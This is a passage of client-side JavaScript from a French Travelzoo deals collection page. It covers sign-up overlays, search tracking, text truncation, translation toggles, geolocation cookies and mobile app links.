        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Ffr%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D5%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Ffr%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D5%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Ffr%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D5%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Paris et France'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/fr/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 2870,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Offres de notre équipe USA","hmm":"Offre de notre équipe USA"},"2":{"tzl":2,"cc":"uk","hdg":"Offres de notre équipe britannique","hmm":"Offre de notre équipe britannique"},"3":{"tzl":3,"cc":"de","hdg":"Offres de notre équipe Allemagne","hmm":"Offre de notre équipe Allemagne"},"5":{"tzl":5,"cc":"fr","hdg":"Offres de notre équipe France","hmm":"Offre de notre équipe France"},"6":{"tzl":6,"cc":"ca","hdg":"Offres de notre équipe Canada","hmm":"Offre de notre équipe Canada"},"7":{"tzl":7,"cc":"es","hdg":"Offres de notre équipe Espagne","hmm":"Offre de notre équipe Espagne"},"8":{"tzl":8,"cc":"hk","hdg":"Offres de notre équipe Hong Kong","hmm":"Offre de notre équipe Hong Kong"},"9":{"tzl":9,"cc":"jp","hdg":"Offres de notre équipe Japon","hmm":"Offre de notre équipe Japon"},"10":{"tzl":10,"cc":"au","hdg":"Offres de notre équipe Australie","hmm":"Offre de notre équipe Australie"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Offres de notre équipe Chine","hmm":"Offre de notre équipe Chine"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Offres de notre équipe Asie","hmm":"Offre de notre équipe Asie"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'Nous avons {0} offre' : 'Nous avons {0} offres').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = '';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[FR] Collection / Paris et France', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Paris et France',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.18034.0.946207.paris.jpg',
                    targetUrl: '/fr/collection/offres-paris-et-france/',
                    offerCode: '',
                    offerId: '',
                    isOfferForNewUser: false,
                    collectionId: 2870,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Ffr%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D5%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D2870",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/fr/collection/offres-paris-et-france/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2jz';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2jz';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/fr/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/fr/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'sur Google Play', 
                    button: 'Ouvrir', 
                    price: 'Gratuit',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/5/collection/2870/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
